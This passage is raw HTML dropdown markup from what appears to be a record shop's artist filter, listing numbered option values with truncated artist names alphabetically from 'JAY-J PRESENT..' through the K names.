<option value="6934">JAY-J PRESENT..</option>  <option value="7867">JAYDA G</option>  <option value="1744">JAYDEE</option>  <option value="9594">JAYE P. MORGAN</option>  <option value="10276">JAYE WILLIAMS..</option>  <option value="4430">JAYMZ BEDFORD</option>  <option value="1830">JAYMZ NYLON</option>  <option value="2541">JAYSON BROTHERS</option>  <option value="5449">JAYSUN MERCED</option>  <option value="4197">JAZ</option>  <option value="1979">JAZMINA</option>  <option value="11429">JAZZ N PALMS</option>  <option value="11665">JAZZ SABBATH</option>  <option value="6853">JAZZ-N-GROOVE</option>  <option value="285">JAZZANOVA</option>  <option value="6996">JAZZANOVA / B..</option>  <option value="940">JAZZCONDUCTOR</option>  <option value="4090">JAZZMATTIK & ..</option>  <option value="656">JAZZTRONIK</option>  <option value="7639">JAZZY GROOVES</option>  <option value="4091">JAZZY JENS</option>  <option value="3175">JAZZY SPORT(J..</option>  <option value="9870">JB EDITS</option>  <option value="7206">JC/FP (JOSE C..</option>  <option value="2751">JE DAVU</option>  <option value="11015">JEAN & TREVOR</option>  <option value="8945">JEAN CAFFEINE</option>  <option value="893">JEAN CARN</option>  <option value="5090">JEAN CLAUDE G..</option>  <option value="6817">JEAN CLAUDE G..</option>  <option value="7618">JEAN CLAUDE G..</option>  <option value="8660">JEAN MARIE BO..</option>  <option value="4433">JEAN MICHEL J..</option>  <option value="13008">JEAN PAUL POG..</option>  <option value="13162">JEAN PIERRE B..</option>  <option value="13793">JEAN-CLAUDE N..</option>  <option value="1934">JEAN-LUC PONTY</option>  <option value="12653">JEAN-LUC PONT..</option>  <option value="6780">JEANCY / ASTA..</option>  <option value="136">JEANETTE THOMAS</option>  <option value="8516">JEANGA & GEORGE</option>  <option value="7145">JEANIE TRACY</option>  <option value="5861">JEANNE FOLLY/..</option>  <option value="11185">JEANNETTE NDI..</option>  <option value="4233">JEBSKI</option>  <option value="10896">JEEN BASSA</option>  <option value="5356">JEF K</option>  <option value="8267">JEFF FLOYD</option>  <option value="2656">JEFF HAZE</option>  <option value="1969">JEFF LORBER F..</option>  <option value="10954">JEFF MAJORS</option>  <option value="364">JEFF MILLS</option>  <option value="12310">JEFF PARKER &..</option>  <option value="8108">JEFF PERRY</option>  <option value="7976">JEFF PHELPS</option>  <option value="5051">JEFF SAMUEL</option>  <option value="8703">JEFF THOMPSON</option>  <option value="2169">JEFFERSON AIR..</option>  <option value="4811">JEFFREY</option>  <option value="13090">JEFFREY GAITHER</option>  <option value="4460">JEFFREY OSBORNE</option>  <option value="9049">JEHAN</option>  <option value="11500">JEHAN / DONNI..</option>  <option value="12377">JELLYBEAN (GL..</option>  <option value="497">JELLYBEAN fea..</option>  <option value="1079">JENIFA MAYANJA</option>  <option value="3875">JENIFA MAYANJ..</option>  <option value="8268">JENNETTE</option>  <option value="6959">JENNIFER HOLL..</option>  <option value="7777">JENNIFER HUDSON</option>  <option value="9541">JENNIFER LARA</option>  <option value="7389">JENNIFER LARA..</option>  <option value="2047">JENS LEKMAN</option>  <option value="11898">JENS WICKELGR..</option>  <option value="10541">JENSEN INTERC..</option>  <option value="12090">JEPHETE GUILL..</option>  <option value="261">JEPHTE GUILLA..</option>  <option value="3560">JEPHTE GUILLA..</option>  <option value="1958">JEPHTE GUILLA..</option>  <option value="9109">JEPHTE GUILLA..</option>  <option value="5246">JEPHTE GUILLA..</option>  <option value="12092">JEPHTE GUILLA..</option>  <option value="12091">JEPHTE GULLAU..</option>  <option value="12045">JERALD DAEMYON</option>  <option value="3069">JEREMIAH</option>  <option value="5116">JEREMIAH / SA..</option>  <option value="6949">JEREMIAS SANT..</option>  <option value="12098">JEREMY</option>  <option value="5378">JEREMY DELLER</option>  <option value="4135">JEREMY GLENN</option>  <option value="10557">JEREMY HYMAN</option>  <option value="12609">JEREMY TAYLOR</option>  <option value="11536">JEREMY TURGEO..</option>  <option value="13768">JERK BOY</option>  <option value="4451">JERK HOUSE CO..</option>  <option value="987">JERMAINE JACK..</option>  <option value="13315">JEROBOAM</option>  <option value="2701">JEROEN SEARCH</option>  <option value="2757">JEROME</option>  <option value="6330">JEROME C</option>  <option value="3585">JEROME DERRADJI</option>  <option value="3351">JEROME DERRAD..</option>  <option value="8853">JEROME DERRAD..</option>  <option value="10206">JEROME HILL</option>  <option value="1236">JEROME SYDENHAM</option>  <option value="12273">JEROME SYDENH..</option>  <option value="5224">JEROME SYDENH..</option>  <option value="7039">JEROME SYDENH..</option>  <option value="11083">JEROME SYDENH..</option>  <option value="519">JEROME SYDENH..</option>  <option value="729">JEROME SYDENH..</option>  <option value="13157">JERRY BELL</option>  <option value="12877">JERRY BLACKSH..</option>  <option value="1243">JERRY THE CAT</option>  <option value="4284">JERRY WILLIAMS</option>  <option value="5372">JERSEY REAL E..</option>  <option value="10040">JERU THE DAMAJA</option>  <option value="5477">JERVIS DRIVE ..</option>  <option value="2542">JESPER DAHLBACK</option>  <option value="5329">JESSE BRU</option>  <option value="11979">JESSE FUTERMAN</option>  <option value="10129">JESSE FUTERMAN</option>  <option value="5750">JESSE FUTERMA..</option>  <option value="5172">JESSE GOLD / ..</option>  <option value="8593">JESSE GOULD</option>  <option value="920">JESSE HENDERSON</option>  <option value="9041">JESSE OUTLAW</option>  <option value="6353">JESSE ROSE</option>  <option value="5104">JESSE SAUNDERS</option>  <option value="6277">JESSE VELEZ</option>  <option value="3040">JESSICA 6</option>  <option value="4533">JESSICA LAURE..</option>  <option value="3503">JESTOFUNK</option>  <option value="4672">JESUS GONSEV</option>  <option value="9571">JESUS LOVES YOU</option>  <option value="7411">JEX</option>  <option value="5563">JEX OPOLIS</option>  <option value="13741">JEX OPOLIS pr..</option>  <option value="7095">JEYMES SAMUEL</option>  <option value="13435">JFC</option>  <option value="7751">JHALIB</option>  <option value="8245">JIG N HUG</option>  <option value="9466">JIGSAW</option>  <option value="599">JIHAD MUHAMMAD</option>  <option value="347">JILL SCOTT</option>  <option value="5988">JILL SCOTT / ..</option>  <option value="5713">JILL SCOTT / ..</option>  <option value="12874">JIM RIDER</option>  <option value="1999">JIM RIVERS</option>  <option value="12413">JIM SCHMIDT</option>  <option value="12381">JIM SHARP</option>  <option value="12827">JIM SHARP / D..</option>  <option value="12127">JIM SHARP / G..</option>  <option value="7436">JIMI BAZZOUKA</option>  <option value="2134">JIMI HENDRIX</option>  <option value="3243">JIMI POLO</option>  <option value="9449">JIMI TENOR & ..</option>  <option value="5980">JIMINI</option>  <option value="11244">JIMMY &quot;BO&quot; HO..</option>  <option value="833">JIMMY BO HORNE</option>  <option value="873">JIMMY CASTOR</option>  <option value="9419">JIMMY CASTOR ..</option>  <option value="1973">JIMMY CLIFF</option>  <option value="787">JIMMY GO BOOM</option>  <option value="12457">JIMMY MACK</option>  <option value="4151">JIMMY MAHERAS</option>  <option value="816">JIMMY ROSS</option>  <option value="12680">JIMMY ROSS / ..</option>  <option value="10603">JIMMY ROUGE</option>  <option value="9538">JIMMY SMITH</option>  <option value="1741">JIMPSTER</option>  <option value="2417">JIN CHOI</option>  <option value="3299">JINDER</option>  <option value="12998">JINJ&#201;</option>  <option value="10727">JINKU</option>  <option value="12261">JINWOOK</option>  <option value="11008">JITWAM</option>  <option value="2916">JIVA</option>  <option value="12802">JIVARO</option>  <option value="12624">JK</option>  <option value="13354">JK GROUP</option>  <option value="4181">JKRIV</option>  <option value="13246">JKRIV & SAUCY..</option>  <option value="5065">JKRIV & THE D..</option>  <option value="12623">JKRIV / PETER..</option>  <option value="2025">JM</option>  <option value="5780">JM AKA JONNY ..</option>  <option value="7642">JO - JO</option>  <option value="8467">JO BISSO / AM..</option>  <option value="13738">JO SIMS</option>  <option value="1043">JO.BOYER</option>  <option value="3424">JOAKIM</option>  <option value="5966">JOAKIM / PANO..</option>  <option value="6247">JOAN BIBILONI</option>  <option value="5580">JOAN BIBILONI..</option>  <option value="9773">JOANIE SOMMERS</option>  <option value="6662">JOAO BOSCO / ..</option>  <option value="9344">JOAO DONATO E..</option>  <option value="13497">JOAO DONATO E..</option>  <option value="11964">JOAQUIN CORNEJO</option>  <option value="700">JOAQUIN JOE C..</option>  <option value="8606">JOAQUIN JOE C..</option>  <option value="9250">JOAQUIN JOE C..</option>  <option value="8564">JOAQUIN JOE C..</option>  <option value="918">JOCELYN BROWN</option>  <option value="2505">JODY WATLEY</option>  <option value="135">JOE</option>  <option value="9342">JOE</option>  <option value="9225">JOE ARMON JON..</option>  <option value="11063">JOE ARMON-JONES</option>  <option value="13140">JOE ARMON-JON..</option>  <option value="3661">JOE BABYLON</option>  <option value="2123">JOE BATAAN</option>  <option value="6971">JOE CLAUSSELL</option>  <option value="1860">JOE CLAUSSELL..</option>  <option value="5308">JOE CLAUSSELL..</option>  <option value="440">JOE CLAUSSELL..</option>  <option value="4679">JOE CLAUSSELL..</option>  <option value="517">JOE CLAUSSELL..</option>  <option value="9446">JOE CLEEN</option>  <option value="4337">JOE COLEMAN</option>  <option value="9583">JOE CORTI</option>  <option value="2469">JOE DIPADOVA</option>  <option value="3972">JOE DRIVE</option>  <option value="11745">JOE GALLARDO ..</option>  <option value="1933">JOE JACKSON</option>  <option value="8492">JOE KEMFA</option>  <option value="8510">JOE KING KOLO..</option>  <option value="11195">JOE LEWANDOWSKI</option>  <option value="4461">JOE MENSAH</option>  <option value="2201">JOE MONTANA</option>  <option value="11653">JOE MONTANA &..</option>  <option value="7736">JOE MORRIS</option>  <option value="604">JOE SMOOTH</option>  <option value="2972">JOE T. VANNEL..</option>  <option value="13494">JOE THOMAS</option>  <option value="10146">JOE THOMAS / ..</option>  <option value="1907">JOE ZAWINUL</option>  <option value="6342">JOE&#039;S BAKERY</option>  <option value="5577">JOE&#039;S BAKERY ..</option>  <option value="6684">JOEL ALTER</option>  <option value="12763">JOEL FAIRSTEIN</option>  <option value="12019">JOEL HOLMES</option>  <option value="6414">JOEL HOOD</option>  <option value="490">JOEL MULL</option>  <option value="11328">JOEL RAMIREZ ..</option>  <option value="8731">JOESKI</option>  <option value="6590">JOEY ANDERSON</option>  <option value="6286">JOEY BELTRAM</option>  <option value="4064">JOEY KAY</option>  <option value="4889">JOEY NEGRO & ..</option>  <option value="4149">JOEY NEGRO an..</option>  <option value="3412">JOEY NEGRO pr..</option>  <option value="3674">JOEY NEGRO pr..</option>  <option value="8857">JOEY NEGRO PR..</option>  <option value="6068">JOEY NEGRO VS..</option>  <option value="1555">JOEY YOUNGMAN</option>  <option value="2106">JOHAN FOTMEIJER</option>  <option value="11249">JOHAN KASETA</option>  <option value="5929">JOHANNA KNUTS..</option>  <option value="4683">JOHANNES HEIL</option>  <option value="5641">JOHANNES REGN..</option>  <option value="2564">JOHN ARNOLD</option>  <option value="7277">JOHN BARERA /..</option>  <option value="11755">JOHN BARTEL</option>  <option value="213">JOHN BELTRAN</option>  <option value="13095">JOHN BELTRAN ..</option>  <option value="2096">JOHN CAGE</option>  <option value="7319">JOHN CAMP</option>  <option value="3208">JOHN COLTRANE</option>  <option value="3497">JOHN CROCKETT..</option>  <option value="164">JOHN DALY</option>  <option value="8231">JOHN DAVIS & ..</option>  <option value="5255">JOHN DEVECCHIS</option>  <option value="6591">JOHN DIMAS</option>  <option value="3761">JOHN GAZOO</option>  <option value="6236">JOHN GIBBS AN..</option>  <option value="4456">JOHN GIBBS WI..</option>  <option value="8305">JOHN HEARTSMA..</option>  <option value="3973">JOHN HECKLE</option>  <option value="5969">JOHN HECKLE /..</option>  <option value="8095">JOHN HORTON</option>  <option value="4376">JOHN JASTSZEB..</option>  <option value="12446">JOHN KLEMMER</option>  <option value="501">JOHN KUMAHARA</option>  <option value="6972">JOHN KUMAHARA..</option>  <option value="5585">JOHN KUMAHARA..</option>  <option value="134">JOHN LEGEND</option>  <option value="12043">JOHN LENNON</option>  <option value="11949">JOHN MORALES ..</option>  <option value="13031">JOHN NOSEDA /..</option>  <option value="4688">JOHN OZILA</option>  <option value="13252">JOHN ROCCA</option>  <option value="3100">JOHN SELWAY</option>  <option value="11444">JOHN SUMMIT</option>  <option value="7843">JOHN SWING</option>  <option value="10690">JOHN TALABOT ..</option>  <option value="3445">JOHN TALBOT</option>  <option value="2354">JOHN TEJADA</option>  <option value="6550">JOHN TEJADA/D..</option>  <option value="1126">JOHN TEJADA＆..</option>  <option value="8600">JOHN TROPEA</option>  <option value="6027">JOHNICK</option>  <option value="1633">JOHNJON</option>  <option value="10002">JOHNNIE TAYLOR</option>  <option value="6900">JOHNNY D & NI..</option>  <option value="3556">JOHNNY D.</option>  <option value="1719">JOHNNY DANGER..</option>  <option value="3945">JOHNNY FIASCO</option>  <option value="11200">JOHNNY GUITAR..</option>  <option value="2030">JOHNNY HAMMOND</option>  <option value="5473">JOHNNY HAMMON..</option>  <option value="832">JOHNNY HARRIS</option>  <option value="3977">JOHNNY MONTANA</option>  <option value="8414">JOHNNY OSBOUR..</option>  <option value="8411">JOHNNY OSBOUR..</option>  <option value="12768">JOHNNY OSBOUR..</option>  <option value="11419">JOHNNY PATE</option>  <option value="5201">JOHNNY RODRIG..</option>  <option value="10466">JOHNSON PRODU..</option>  <option value="2668">JOHNWAYNES</option>  <option value="2925">JOI</option>  <option value="1569">JOI CARDWELL</option>  <option value="1244">JOI CARDWELL..</option>  <option value="3476">JOINT MOVEMEN..</option>  <option value="13345">JOKER</option>  <option value="293">JOLENE</option>  <option value="3200">JOLKA</option>  <option value="8389">JOLLY JAMS</option>  <option value="4985">JOLLY MARE</option>  <option value="2407">JOMANDA</option>  <option value="1823">JON CUTLER</option>  <option value="8598">JON CUTLER & ..</option>  <option value="1717">JON CUTLER & ..</option>  <option value="608">JON CUTLER fe..</option>  <option value="9396">JON DIXON</option>  <option value="10823">JON HESTER</option>  <option value="11542">JON JONES</option>  <option value="10130">JON K / PAT T..</option>  <option value="6109">JON LUCIEN</option>  <option value="13128">JON SABLE</option>  <option value="9878">JON SABLE & H..</option>  <option value="1828">JONA</option>  <option value="10907">JONAHLO</option>  <option value="2434">JONAS BERING</option>  <option value="13491">JONATHAN BOCK..</option>  <option value="7378">JONATHAN KUSUMA</option>  <option value="3095">JONATHAN MEYER</option>  <option value="2502">JONES GIRLS</option>  <option value="8365">JONGNO EDITS</option>  <option value="12178">JONI MITCHELL</option>  <option value="7708">JONNA</option>  <option value="6721">JONNY NASH</option>  <option value="8224">JONNY NASH / ..</option>  <option value="6559">JONNY ROCK</option>  <option value="5728">JONSSON & ALTER</option>  <option value="5671">JORDAN FIELDS</option>  <option value="6424">JORDAN FIELDS..</option>  <option value="8402">JORDAN FIELDS..</option>  <option value="5392">JORDAN GCZ</option>  <option value="5338">JORDAN HILL</option>  <option value="5811">JORDAN PEAK</option>  <option value="8046">JORDAN RAKEI</option>  <option value="11283">JORDAN ZAWIDEH</option>  <option value="1152">JORG BURGER</option>  <option value="5013">JORGE BEN</option>  <option value="5719">JORGE CAIADO</option>  <option value="10846">JORGE NAVARRO</option>  <option value="8797">JORGE REYES/A..</option>  <option value="6897">JORI HULKKONEN</option>  <option value="2694">JORIS VOORN</option>  <option value="11516">JORJA SMITH /..</option>  <option value="625">JOSE BURGOS＆..</option>  <option value="2136">JOSE CARRETAS</option>  <option value="13432">JOSE CHINGA</option>  <option value="346">JOSE FELICIANO</option>  <option value="2058">JOSE GONZALEZ</option>  <option value="2154">JOSE JAMES</option>  <option value="5529">JOSE MANUEL</option>  <option value="3446">JOSE MANUEL v..</option>  <option value="4660">JOSE MARQUEZ</option>  <option value="12218">JOSE MAURO</option>  <option value="6246">JOSE PADILLA</option>  <option value="3682">JOSE RICO</option>  <option value="9546">JOSEFIN OHRN/..</option>  <option value="11660">JOSEPH CAPRIATI</option>  <option value="12392">JOSEPH CAPRIA..</option>  <option value="4370">JOSEPH JUNIOR..</option>  <option value="7507">JOSH BRENT</option>  <option value="13451">JOSH CAFFE wi..</option>  <option value="4172">JOSH DAHLBERG</option>  <option value="12100">JOSH MILAN</option>  <option value="10742">JOSH WINK</option>  <option value="2432">JOSHUA</option>  <option value="3737">JOSHUA IZ</option>  <option value="12542">JOSI DIAS & T..</option>  <option value="11875">JOSIE FALBO</option>  <option value="5457">JOSS MOOG</option>  <option value="12812">JOTHAN CALLIN..</option>  <option value="919">JOUBERT SINGERS</option>  <option value="211">JOVONN</option>  <option value="4304">JOVONN & DJ D..</option>  <option value="1521">JOVONN & JERE..</option>  <option value="409">JOVONN feat.D..</option>  <option value="408">JOVONN/DAWN N..</option>  <option value="11852">JOY</option>  <option value="8137">JOY KITIKONTI..</option>  <option value="11511">JOY O (JOY OR..</option>  <option value="5766">JOY OF SOUND</option>  <option value="4006">JOY OF SOUND ..</option>  <option value="13079">JOYCE</option>  <option value="6710">JOYCE / ROSIN..</option>  <option value="4826">JOYCE MUNIZ</option>  <option value="12341">JOYCE SIMS</option>  <option value="1118">JOYFUL NOISE</option>  <option value="7857">JOYSTICK JAY</option>  <option value="1077">JOZANA feat.C..</option>  <option value="3904">JOZIF</option>  <option value="12124">JPYE</option>  <option value="12822">JS ZEITER</option>  <option value="3423">JT DONALDSON</option>  <option value="6434">JT DONALDSON ..</option>  <option value="8908">JTT & THE BOO..</option>  <option value="9295">JTT/THE BOOGI..</option>  <option value="271">JUAN HOERNI</option>  <option value="1449">JUAN HOERNI&K..</option>  <option value="157">JUAN HOERNI＆..</option>  <option value="4159">JUAN LAYA & J..</option>  <option value="7157">JUAN LAYA, JO..</option>  <option value="6403">JUAN LAYA, JO..</option>  <option value="2171">JUAN MACLEAN</option>  <option value="8240">JUAN MARCO</option>  <option value="10758">JUAN POWER</option>  <option value="10368">JUDY POLLAK</option>  <option value="10015">JUDY ROBERTS</option>  <option value="4051">JUERGEN JUNKER</option>  <option value="6043">JUGGY MURRAY ..</option>  <option value="455">JUICE</option>  <option value="6013">JUICE BELUSHI..</option>  <option value="6566">JUICE BELUSHI..</option>  <option value="1492">JUJU&JORDASH</option>  <option value="2835">JUJUY & SALTA</option>  <option value="9064">JULES ETIENNE</option>  <option value="10021">JULES WELLS/ ..</option>  <option value="1813">JULI HOLZ</option>  <option value="11460">JULIAN BAINBR..</option>  <option value="5177">JULIAN JONAH</option>  <option value="6513">JULIAN PEREZ</option>  <option value="269">JULIAN SANZA</option>  <option value="8833">JULIEN DYNE</option>  <option value="10911">JULIEN H MULDER</option>  <option value="1781">JULIEN JABRE</option>  <option value="5175">JULIEN SANDRE</option>  <option value="7002">JULIET ROBERTS</option>  <option value="6823">JULIO BASHMORE</option>  <option value="11202">JULIO CRUZ</option>  <option value="9111">JULION DE&#039;ANG..</option>  <option value="1574">JULIUS PAPP</option>  <option value="4250">JULIUS PAPP &..</option>  <option value="3930">JULIUS STEINH..</option>  <option value="6474">JULLIAN GOMES</option>  <option value="5140">JULLY BLACK</option>  <option value="9787">JUMP SOURCE</option>  <option value="8506">JUN KAMODA</option>  <option value="6339">JUN KITAMURA</option>  <option value="4053">JUNE</option>  <option value="9766">JUNE EVANS</option>  <option value="7363">JUNEI</option>  <option value="10327">JUNGLE</option>  <option value="11583">JUNGLE BROTHERS</option>  <option value="10431">JUNGLE BY NIGHT</option>  <option value="3393">JUNGLE CREW</option>  <option value="10090">JUNGLE FIRE</option>  <option value="303">JUNGLE WONZ</option>  <option value="13607">JUNI & TOO MUCH</option>  <option value="11671">JUNIE MORRISON</option>  <option value="906">JUNIOR</option>  <option value="2029">JUNIOR BOYS</option>  <option value="4890">JUNIOR BOYS /..</option>  <option value="1904">JUNIOR BYRON</option>  <option value="9922">JUNIOR DAN & ..</option>  <option value="11955">JUNIOR JACK p..</option>  <option value="9534">JUNIOR MENDES</option>  <option value="10304">JUNIOR REID &..</option>  <option value="6106">JUNIPER</option>  <option value="5141">JUNK & FUNK</option>  <option value="7044">JUNKTION</option>  <option value="2405">JUNO 6</option>  <option value="1628">JUPTER BLACK</option>  <option value="12463">JURA SOUNDSYS..</option>  <option value="13657">JURAVLOVE</option>  <option value="5441">JURNY</option>  <option value="275">JUS DOPE</option>  <option value="1165">JUSSI-PEKKA</option>  <option value="5316">JUST BE</option>  <option value="10344">JUST BROTHERS</option>  <option value="3794">JUSTIN  AND T..</option>  <option value="4039">JUSTIN HARRIS..</option>  <option value="5052">JUSTIN IMPERI..</option>  <option value="664">JUSTIN MARTIN..</option>  <option value="3489">JUSTIN SIDE</option>  <option value="13019">JUSTIN SIMMON..</option>  <option value="3133">JUSTIN STRIDE</option>  <option value="12561">JUSTIN THYME</option>  <option value="1177">JUSTIN TIMBER..</option>  <option value="3572">JUSTIN VANDER..</option>  <option value="7572">JUSTIN ZERBST</option>  <option value="8697">JUSTIN ZERBST..</option>  <option value="10698">JUSTINE</option>  <option value="3417">JUSTUS KOHNCKE</option>  <option value="1106">JUZU a.k.a. M..</option>  <option value="4804">JV</option>  <option value="10139">JVXTA</option>  <option value="6873">K C & THE SUN..</option>  <option value="10215">K DALLAS</option>  <option value="12010">K HAND</option>  <option value="4410">K&B</option>  <option value="4513">K&M</option>  <option value="5745">K-ALEXI (K&#039;AL..</option>  <option value="4062">K-BOYS</option>  <option value="6895">K-CI & JOJO</option>  <option value="6494">K-HAND / CLAU..</option>  <option value="7000">K-KLASS</option>  <option value="6418">K. HAND</option>  <option value="1605">K.A.T.O.</option>  <option value="9612">K.C.Y.C. (KER..</option>  <option value="8403">K.I.D</option>  <option value="4548">K.I.D.</option>  <option value="12376">K.MO FEATURIN..</option>  <option value="4440">K.W.</option>  <option value="6343">K15</option>  <option value="9390">K2</option>  <option value="9508">K2 (KARIZMA)</option>  <option value="7106">KA ONE / ST S..</option>  <option value="3705">KAB & MAC</option>  <option value="1210">KABALE UND LI..</option>  <option value="13086">KABBALA</option>  <option value="10554">KADENA (aka T..</option>  <option value="7822">KAFFE CREME</option>  <option value="3274">KAFKA</option>  <option value="631">KAHIL EL ZABAR</option>  <option value="10273">KAHUUN</option>  <option value="1115">KAI ALCE</option>  <option value="8250">KAIDI TATHAM</option>  <option value="9975">KAIDI TATHAM ..</option>  <option value="1531">KAINE</option>  <option value="13102">KAIPPA FEAT K..</option>  <option value="477">KAITO</option>  <option value="8952">KALABRESE</option>  <option value="8215">KALBATA</option>  <option value="5823">KALETA & AKOY..</option>  <option value="5743">KALIDASA</option>  <option value="1221">KALIM SHABAZZ</option>  <option value="10737">KALISHA</option>  <option value="9336">KALK</option>  <option value="10117">KALLALOO</option>  <option value="11555">KAMAAL WILLIAMS</option>  <option value="12155">KAMAR</option>  <option value="11127">KAMASI WASHIN..</option>  <option value="11066">KAMAZU</option>  <option value="9632">KAMEL OIL COM..</option>  <option value="5295">KAN SANO</option>  <option value="5838">KAN SANO/FRED..</option>  <option value="10664">KANDINSKY & M..</option>  <option value="3301">KANO</option>  <option value="9803">KANO / JIMMY ..</option>  <option value="10900">KANOT</option>  <option value="1554">KANYE WEST</option>  <option value="2808">KAORI</option>  <option value="1138">KAORU INOUE</option>  <option value="1723">KAOS</option>  <option value="12361">KAPENA MOKIAO</option>  <option value="7238">KAPOTE</option>  <option value="2394">KAPUCHON & BE..</option>  <option value="11535">KARA-LIS COVE..</option>  <option value="13799">KARA-LIS COVE..</option>  <option value="6990">KAREEM</option>  <option value="13213">KAREEM ALI</option>  <option value="4249">KAREN POLLACK</option>  <option value="12038">KAREN RAMIREZ</option>  <option value="10353">KAREN YOUNG</option>  <option value="5276">KARIM</option>  <option value="6029">KARIM SAHRAOUI</option>  <option value="13740">KARIN KROG</option>  <option value="11773">KARISMA</option>  <option value="1931">KARIZMA</option>  <option value="8331">KARIZMA / MAR..</option>  <option value="2328">KARL DREAD fe..</option>  <option value="9494">KARL LUMONT &..</option>  <option value="13807">KARL OLIVAS</option>  <option value="10386">KARLOS MORAN</option>  <option value="2159">KARLTONE</option>  <option value="3399">KARM</option>  <option value="10279">KARMASOUND</option>  <option value="10644">KARPOV NOT KA..</option>  <option value="8841">KARRIEM</option>  <option value="10388">KARYA</option>  <option value="3965">KASH</option>  <option value="10118">KASHMERE STAG..</option>  <option value="207">KASKADE</option>  <option value="2050">KASKADE & DEA..</option>  <option value="3830">KASPAR</option>  <option value="3255">KASPER BJORKE</option>  <option value="6779">KASPER BJORKE..</option>  <option value="10598">KASPER MAROTT..</option>  <option value="7192">KASRA V</option>  <option value="3565">KASSEM MOSSE ..</option>  <option value="10119">KASSIAN</option>  <option value="9306">KASSO</option>  <option value="2937">KAT MANDU</option>  <option value="1026">KAT MANDU/QUA..</option>  <option value="7283">KAT WILLIAMS</option>  <option value="2054">KATE BUSH</option>  <option value="5436">KATE SIMKO</option>  <option value="7292">KATE SIMKO & ..</option>  <option value="624">KATHY BROWN</option>  <option value="1917">KATHY DIAMOND</option>  <option value="4718">KATHY DIAMOND..</option>  <option value="3775">KATZUMA</option>  <option value="5434">KAUF</option>  <option value="597">KAWABATA</option>  <option value="10068">KAWUKU SOUND</option>  <option value="3704">KAY SUZUKI</option>  <option value="9169">KAYENNE</option>  <option value="12131">KAYMANY & ASE..</option>  <option value="663">KAYOT</option>  <option value="10301">KAYROY</option>  <option value="8000">KAZAHAYA</option>  <option value="991">KAZINO/JUNIOR..</option>  <option value="7909">KAZU MATSUI P..</option>  <option value="12422">KAZUHIKO KATO..</option>  <option value="740">KB</option>  <option value="5123">KBE</option>  <option value="4955">KBE EDITS</option>  <option value="11528">KC & THE SUNS..</option>  <option value="8371">KC & THE SUNS..</option>  <option value="133">KC FLIGHT</option>  <option value="12366">KC LIGHTS FEA..</option>  <option value="132">KD</option>  <option value="6316">KDJ / RICK WADE</option>  <option value="2970">KDMS</option>  <option value="11301">KEARL (K15 & ..</option>  <option value="2895">KEBEKELEKTRIK</option>  <option value="7112">KEITA SANO</option>  <option value="12474">KEITH HUDSON</option>  <option value="8298">KEITH JARRETT</option>  <option value="9434">KEITH LORRAINE</option>  <option value="8138">KEITH SIBLEY</option>  <option value="9150">KEITH TUCKER</option>  <option value="2726">KEITH WORTHY</option>  <option value="10354">KEL-AIR & BAN..</option>  <option value="5779">KELE OKEREKE</option>  <option value="8559">KELENKYE BAND</option>  <option value="12">KELLEE PATTER..</option>  <option value="3204">KELLEY POLAR</option>  <option value="2601">KELLI HAND</option>  <option value="7779">KELTON PRIMA</option>  <option value="2484">KELVIN K</option>  <option value="131">KEM</option>  <option value="569">KEM-ISTRY</option>  <option value="5049">KEMAL</option>  <option value="8167">KEMBACK</option>  <option value="6964">KEMDI</option>  <option value="8199">KEMETIC JUST ..</option>  <option value="3584">KEMETICJUST</option>  <option value="1786">KEMISTRY</option>  <option value="1140">KEMI＆AMOX</option>  <option value="6646">KEN GILL</option>  <option value="4515">KEN ISHII pre..</option>  <option value="1010">KENI BURKE</option>  <option value="6668">KENIX MUSIC</option>  <option value="450">KENLOU</option>  <option value="11908">KENNEDY</option>  <option value="1946">KENNETH BAGER</option>  <option value="130">KENNY BOBIEN</option>  <option value="12500">KENNY BOBIEN ..</option>  <option value="640">KENNY BOBIEN..</option>  <option value="4058">KENNY CARPENTER</option>  <option value="1858">KENNY CARVAJAL</option>  <option value="11950">KENNY COX</option>  <option value="3597">KENNY DIXON J..</option>  <option value="602">KENNY DOPE</option>  <option value="6839">KENNY DOPE PR..</option>  <option value="8383">KENNY DUO</option>  <option value="4317">KENNY JAMES</option>  <option value="362">KENNY LARKIN ..</option>  <option value="6073">KENNY LATTIMORE</option>  <option value="11588">KENNY LYNCH</option>  <option value="7947">KENNY MANN JR..</option>  <option value="12152">KENNY MANN WI..</option>  <option value="7710">KENSUKE FUKUS..</option>  <option value="10497">KENTON SLASH ..</option>  <option value="1960">KENTPHONIK</option>  <option value="13680">KERAW & DUSTY..</option>  <option value="5516">KERBSIDE COLL..</option>  <option value="9585">KEREM AKDAG</option>  <option value="7370">KERMIT LEVERI..</option>  <option value="8641">KERRI &#039;KAOZ&#039; ..</option>  <option value="405">KERRI CHANDLER</option>  <option value="7854">KERRI CHANDLE..</option>  <option value="13472">KERRI CHANDLE..</option>  <option value="3015">KERRI CHANDLE..</option>  <option value="7750">KERRI CHANDLE..</option>  <option value="678">KERRI CHANDLE..</option>  <option value="4003">KERRI vs. NINA</option>  <option value="11832">KETAMA</option>  <option value="8578">KETIOV</option>  <option value="1899">KEVIN GORMAN</option>  <option value="9096">KEVIN HARRISON</option>  <option value="7220">KEVIN IRVING</option>  <option value="5005">KEVIN MCPHEE</option>  <option value="3976">KEVIN REYNOLDS</option>  <option value="4532">KEVIN SAUDERS..</option>  <option value="1123">KEVIN SAUNDER..</option>  <option value="525">KEVIN YOST</option>  <option value="8642">KEY TRONIC EN..</option>  <option value="3925">KEYBOARD MASHER</option>  <option value="6183">KEYNOTES</option>  <option value="11540">KEYS OF LYNX</option>  <option value="9619">KEYSHA / FG&#039;S..</option>  <option value="1732">KEYSHIA COLE</option>  <option value="8575">KEYTRONICS</option>  <option value="493">KEYTRONICS EN..</option>  <option value="11268">KEYWON</option>  <option value="2264">KEZ YM.</option>  <option value="7210">KG BAND</option>  <option value="12567">KGB</option>  <option value="13437">KH</option>  <option value="11360">KHALAB</option>  <option value="11743">KHAN</option>  <option value="6253">KHEMISTRY</option>  <option value="5968">KHIDJA</option>  <option value="7540">KHOTIN</option>  <option value="8814">KHOTIN & DANE</option>  <option value="7091">KICK AFFILIATES</option>  <option value="4279">KID</option>  <option value="5495">KID CULTURE</option>  <option value="6596">KID MACHINE</option>  <option value="5627">KID MARK</option>  <option value="12487">KID SIMIUS</option>  <option value="4662">KID SUBLIME</option>  <option value="544">KIDZEN</option>  <option value="13510">KIKAGAKU MOYO</option>  <option value="8612">KIKI GYAN</option>  <option value="11708">KIKKO ESSE</option>  <option value="404">KIKO NAVARRO</option>  <option value="6887">KIKO NAVARRO ..</option>  <option value="4822">KIKO NAVARRO ..</option>  <option value="8817">KILCHHOFER / ..</option>  <option value="1942">KILOO & 